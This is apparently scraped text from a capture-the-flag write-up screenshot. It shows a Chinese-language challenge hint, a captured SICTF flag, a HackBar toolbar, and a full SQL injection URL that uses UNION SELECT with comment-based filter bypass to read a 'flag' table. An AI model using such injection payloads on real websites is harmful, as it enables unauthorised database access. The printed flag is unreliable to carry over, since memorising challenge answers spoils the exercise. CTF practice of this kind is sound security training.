 joe好像喜欢alice，但是alice好像不喜欢joe，你要不要查查他们都喜欢谁(?username=joe)或者(?username=alice)
2
SICTF{6e408430-4f65-443d-bcb9-772590fee511}
HackBar Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights Clockwork
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM M
URL
http://yuanshen.life:35522/?username=alice'union/**/select/**/`2`/**/from/**/(select/**/1,2/**/union/**/select/**/*/**/from/**/flag)a%23